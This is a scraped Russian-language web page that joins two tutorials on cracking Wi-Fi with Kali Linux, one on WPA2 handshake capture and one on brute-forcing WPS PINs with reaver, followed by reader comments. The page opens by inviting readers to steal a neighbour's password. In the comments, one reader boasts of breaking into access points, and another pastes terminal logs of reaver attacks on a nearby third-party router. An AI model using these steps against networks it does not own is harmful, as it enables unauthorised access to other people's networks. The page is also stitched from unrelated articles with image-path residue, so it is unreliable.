Как взламывать Wi-Fi сети с помощью Kali Linux
Раз вы тут то вы серьёзно захотели узнать пароль от соседского Wi-Fi или пришли за знаниями, рассмотрим теорию взлома:
Большинство роутеров используют технологию «WPA 2» который пришел на замену устаревших «WPA» и «WEP» , устранив их проблемы с безопасностью
но по одной старой фразе: для каждой болезни (защиты) найдется лекарство (способ взлома)
и у «WPA 2» есть уязвимость в виде «Hanshake» ( хендшейк, на русском рукопожатие) — процесс знакомства клиента и модема, во время которого устройства идентифицируют друг друга и обмениваются секретными ключами. Handshake происходит каждый раз, когда мы подключаемся к модему, роутеру серверу и тд.
Суть взлома: Перехватить ‘Handshake’ , и расшифровать его секретные ключи
Четырехстороннее рукопожатие (англ. four-way handshake) – механизм создания парного переходного ключа PTK для защиты трафика.
самое важное в этом рукопожатии это 2 рукопожатие и в добавок к нему необходим первый или третий
минимальный вариант 2 и 3 рукопожатия
Надеюсь у вас уже есть компьютер с Kali Linux установить ее не сложнее чем Windows
попробуем взломать ТЕСТОВУЮ сеть
Для этого нам понадобится aircrack-ng (в Kali предустановлен) и BetterCap (Устанавливать придется самому)
sudo apt update sudo apt install golang git build-essential libpcap-dev libusb-1.0-0-dev libnetfilter-queue-dev sudo go install github.com/bettercap/bettercap
Bettercap – программа для мониторинга и спуфинга. Установим bettercap из исходников. Введем в терминале следующие команды:
Еще вам надо проверить вашу сетевую карту
если она не имеет функции мониторинга то она не подойдет
Kali Linux: Взлом Wi-Fi по протоколу WPS
Итак, читатели трешбокаса, это вторая статья (#1) из цикла статей посвященных модифицированной ОС Debian — Kali linux.
Темой сегодняшней статьи будет защита своего роутера от взлома на реальном примере.
О Kali Linux
Kali Linux-свободная операционная система на основе Debian. Различием лишь является то, что в Kali собрано много программ для настройки, защиты и взлома сетей.
Взломать Wi-Fi роутер можно простым перебором паролей, но на это уйдет много времени. И тут нам помогает (или вредит) — Wi-Fi Protected Setup (защищённая установка), WPS — стандарт (и одноимённый протокол) полуавтоматического создания беспроводной сети Wi-Fi, созданный Wi-Fi Alliance. Официально запущен 8 января 2007 года. Целью протокола WPS является упрощение процесса настройки беспроводной сети, поэтому изначально он назывался Wi-Fi Simple Config. Протокол призван оказать помощь пользователям, которые не обладают широкими знаниями о безопасности в беспроводных сетях, и как следствие, имеют сложности при осуществлении настроек. WPS автоматически обозначает имя сети и задает шифрование, для защиты от несанкционированного доступа в сеть, при этом нет необходимости вручную задавать все параметры.
Короче говоря роутер имеет 8-значный пин-код, введя который не надо будет возиться с WPA/WEP паролями (те самые, которые указываются при настройке роутера).Вроде хорошая идея, не так ли? Но в 2011 году нашли прорехи и выяснилось, что можно взломать пароль за считанные часы.
Хоть в коде WPS 8 знаков, но 8-й знак это контрольная сумма, а так же в протоколе есть уязвимость, которая позволяет проверять пин-код блоками, а не целиком. Первый блок 4 цифры и второй блок 3 цифры. итого получается 9999+999=10998 комбинаций.
Это та самая программа, при помощи которой перебирается пин-код.
Тоже важная программа, которая мониторит сети.
Дабы не нарушать закон РФ, подопытным кроликом будет мой роутер.
Итак, запускаем Kali, Выбираем Live-режим и ждем появления рабочего стола.
Запускаем терминал и набираем
Перед нами отображаются все сетевые интерфейсы, в частности это eth0, lo и, как раз то, что нам нужно — wlan0 (бывает имеет др. название).
Запоминаем название интерфейса вводим команду
Теперь у нас в системе появился интерфейс mon0, через который будет осуществляться мониторинг.
И видим сети вокруг нас (там будет побольше, чем вы видели сидя за windows).
и видим сети с включенным WPS.
Мне нужна моя сеть (andray).
Копируем BSSID и пишем (вместо МАК вписываем BSSID)
reaver -i mon0 -b MAK -a -vv
Перебор начат, теперь можно пойти гулять или посмотреть фильм.
Проценты будут идти о-о-о-чень медленно, но за то, если угадан первый блок, то сразу будет 90%, и прогресс пойдет быстрее.
Стоит заметить, что часто появляются ошибки типа timeout и т.д., но это не мешает reaver’у заниматься своим делом.
Если вы не хотите, чтобы ваш ПК работал так долго, то можно поставить на паузу, нажав ctrl+c, затем перейдите в папку reaver(/etc/reaver) и скопируйте первый файл на флешку или жесткий диск. После перезагрузки ПК копируете файл обратно и вводите все команды. На команде reaver -i… программа предложит восстановить сессию (нажмите Y).
Первая строчка — WSP PIN, вторая — WPA пароль и третья — название сети
Вот так, очень просто можно взломать сеть со включенным WPS.
Не очень было бы приятно, если на вашем Wi-Fi будет сидеть сосед и терабайтами качать фильмы и игры, не правда ли?
Тогда надо отключить на роутере WPS, который по умолчанию включен на большинстве современных роутеров.
P.S. Весь материал представлен для ознакомления, все тесты проводить со своими устройствами, либо с разрешения владельца.
После ввода команды airodump-ng mon0 показывает только нижнюю таблицу, где есть графа station, верхнюю не показывает, в чем может быть проблема?
аиркрак — хрень! сутки с ним парился, хрен разобрался! головная боль только… нашел в инете myfinet ru эту прогу и норм пользуюсь ею сейчас! третью точку хакаю уже, ля разнообразия)
есть еще вопрос можно ли задавать риверу промежуток между запросами например в 1 секунду?
и есть ли возможность после каждого запроса менять мак автоматически?
Я долго мучился с это проблемой. В итоге нашел ответ.
1. Сначала пишешь: airmon-ng start wlan0
Создается наш интерфейс wlan0mon (вместо mon0 как указано в статье).
2. Теперь переводим наш созданный интерфейс в режим мониторинга в 3 шага:
ifconfig wlan0mon down
iwconfig wlan0mon mode monitor
ifconfig wlan0mon up
Обратите внимание во второй команде iwconfig, а не ifconfig как в первой и третьей.
3. Теперь должно все работать. Делаем все по пунктам как указанно в статье, только во всех местах где у автора стоит mon0 нужно прописывать wlan0mon.
Надеюсь поможет, успехов.
Прошу помочь, в квартире есть два вай-фая, но он его не видит. Почему такое может быть?
Возможно тупой вопрос, но ты это через смарт или через комп делаешь, прост через комп можно намного легче сделать
помогите решить проблему.
вот не могу понять постоянно эта строчка в последнем действии при взломе
WARNING: Failed to associate with 38:2C:4A:8F:EE:9C (ESSID: ASUS94)
Что это значит?
вроде все как написанно сделал! проверте правильно ли?
root@root:~# iwconfig
eth0 no wireless extensions.
wlan0 IEEE 802.11bgn ESSID:off/any
Mode:Managed Access Point: Not-Associated Tx-Power=20 dBm
Retry short limit:7 RTS thr:off Fragment thr:off
Encryption key:off
Power Management:off
lo no wireless extensions.
root@root:~# airmon-ng start wlan0
Found 3 processes that could cause trouble.
If airodump-ng, aireplay-ng or airtun-ng stops working after
a short period of time, you may want to run ‘airmon-ng check kill’
PID Name
703 wpa_supplicant
18775 NetworkManager
18834 dhclient
PHY Interface Driver Chipset
phy0 wlan0 rt2800pci Ralink corp. RT5390 Wireless 802.11n 1T/1R PCIe
Newly created monitor mode interface wlan0mon is *NOT* in monitor mode.
Removing non-monitor wlan0mon interface.
WARNING: unable to start monitor mode, please run «airmon-ng check kill»
root@root:~# airodump-ng mon0
Interface mon0:
ioctl(SIOCGIFINDEX) failed: No such device
root@root:~# airodump-ng wlan0
CH 9 ][ Elapsed: 12 s ][ 2016-03-02 12:52
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
34:4D:EB:E5:F5:79 -53 26 0 0 1 54e. WPA2 CCMP PSK WiFi-
38:2C:4A:8F:EE:9C -86 11 0 0 1 54e WPA2 CCMP PSK ASUS9
F8:1A:67:DD:78:6E -86 13 2 0 7 54e. WPA2 CCMP PSK LKS-1
00:1F:CE:E1:5D:9F -88 5 0 0 11 54e WPA2 CCMP PSK Roste
00:1F:CE:CA:3C:08 -91 10 0 0 6 54e WPA2 CCMP PSK Roste
F8:1A:67:7D:46:8C -90 9 0 0 6 54e. WPA2 CCMP PSK TP-LI
90:F6:52:35:B3:FC -92 5 0 0 1 54e. WPA2 CCMP PSK nas np
38:17:66:0E:29:AC -93 2 0 0 10 54e OPN Rostep
p
BSSID STATION PWR Rate Lost Frames Probe p
p
(not associated) 60:A4:4C:89:5B:A9 -60 0 — 5 0 7 ubnt,YOTA,p
(not associated) 00:08:22:09:84:34 -72 0 — 1 17 3 ~DoBRa BceM
CH 14 ][ Elapsed: 1 min ][ 2016-03-02 12:53
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
34:4D:EB:E5:F5:79 -48 80 1 0 1 54e. WPA2 CCMP PSK WiFi-DOM.ru-2171
38:2C:4A:8F:EE:9C -85 30 0 0 1 54e WPA2 CCMP PSK ASUS94
00:1F:CE:CA:37:76 -85 13 0 0 11 54e WPA2 CCMP PSK Rostelecom_143
F8:1A:67:DD:78:6E -87 43 2 0 7 54e. WPA2 CCMP PSK LKS-140
00:1F:CE:E1:5D:9F -88 15 0 0 11 54e WPA2 CCMP PSK Rostelecom_106
F8:1A:67:7D:46:8C -90 31 0 0 6 54e. WPA2 CCMP PSK TP-LINK_7D468C
00:1F:CE:CA:3C:08 -91 35 0 0 6 54e WPA2 CCMP PSK Rostelecom_67
90:F6:52:35:B3:FC -92 17 0 0 1 54e. WPA2 CCMP PSK nas ne dogonish
38:17:66:0E:29:AC -92 4 0 0 10 54e OPN Rostelecom_Inactivated
BSSID STATION PWR Rate Lost Frames Probe
(not associated) 80:22:75:4B:58:60 -32 0 — 1 0 2 Free-WiFi-Telemir
(not associated) 60:A4:4C:89:5B:A9 -60 0 — 5 0 7 ubnt,YOTA,p5k12,HP-Print-77-LaserJet 1102,office11,AndroidAP,internet3
(not associated) 30:10:B3:3A:2E:06 -62 0 — 1 0 1
(not associated) 00:08:22:09:84:34 -62 0 — 1 0 12 ~DoBRa BceM~
Wash v1.5.2 WiFi Protected Setup Scan Tool
Copyright © 2011, Tactical Network Solutions, Craig Heffner
mod by t6_x & DataHead & Soxrok2212
BSSID Channel RSSI WPS Version WPS Locked ESSID
—————————————————————————————————————
38:2C:4A:8F:EE:9C 1 -83 1.0 No ASUS94
00:1F:CE:CA:3C:08 6 -93 1.0 No Rostelecom_67
F8:1A:67:7D:46:8C 6 -91 1.0 No TP-LINK_7D468C
F8:1A:67:DD:78:6E 7 -89 1.0 No LKS-140
38:17:66:0E:29:AC 10 -95 1.0 No Rostelecom_Inactivated
00:1F:CE:E1:5D:9F 11 -89 1.0 No Rostelecom_106
00:1F:CE:CA:37:76 11 -87 1.0 No Rostelecom_143
^C
root@root:~# reaver -i wlan0 -b 38:2C:4A:8F:EE:9C -a -vv
Reaver v1.5.2 WiFi Protected Setup Attack Tool
Copyright © 2011, Tactical Network Solutions, Craig Heffner
mod by t6_x & DataHead & Soxrok2212
[+] Waiting for beacon from 38:2C:4A:8F:EE:9C
[+] Switching wlan0 to channel 1
[!] WARNING: Failed to associate with 38:2C:4A:8F:EE:9C (ESSID: ASUS94)
[!] WARNING: Failed to associate with 38:2C:4A:8F:EE:9C (ESSID: ASUS94)
^C
[+] Nothing done, nothing to save.
root@root:~# reaver -i wlan0 -b 38:2C:4A:8F:EE:9C -a -vv
Reaver v1.5.2 WiFi Protected Setup Attack Tool
Copyright © 2011, Tactical Network Solutions, Craig Heffner
mod by t6_x & DataHead & Soxrok2212
[+] Waiting for beacon from 38:2C:4A:8F:EE:9C
[+] Switching wlan0 to channel 1
[!] WARNING: Failed to associate with 38:2C:4A:8F:EE:9C (ESSID: ASUS94)
[!] WARNING: Failed to associate with 38:2C:4A:8F:EE:9C (ESSID: ASUS94)
[!] WARNING: Failed to associate with 38:2C:4A:8F:EE:9C (ESSID: ASUS94)
[!] WARNING: Failed to associate with 38:2C:4A:8F:EE:9C (ESSID: ASUS94)
[!] WARNING: Failed to associate with 38:2C:4A:8F:EE:9C (ESSID: ASUS94)
[!] WARNING: Failed to associate with 38:2C:4A:8F:EE:9C (ESSID: ASUS94)
[!] WARNING: Failed to associate with 38:2C:4A:8F:EE:9C (ESSID: ASUS94)
^C
[+] Nothing done, nothing to save.
root@root:~# reaver -i wlan0 -b 38:2C:4A:8F:EE:9C -a -vv
Reaver v1.5.2 WiFi Protected Setup Attack Tool
Copyright © 2011, Tactical Network Solutions, Craig Heffner
mod by t6_x & DataHead & Soxrok2212
[+] Waiting for beacon from 38:2C:4A:8F:EE:9C
[+] Switching wlan0 to channel 1
[!] WARNING: Failed to associate with 38:2C:4A:8F:EE:9C (ESSID: ASUS94)
[!] WARNING: Failed to associate with 38:2C:4A:8F:EE:9C (ESSID: ASUS94)
[!] WARNING: Failed to associate with 38:2C:4A:8F:EE:9C (ESSID: ASUS94)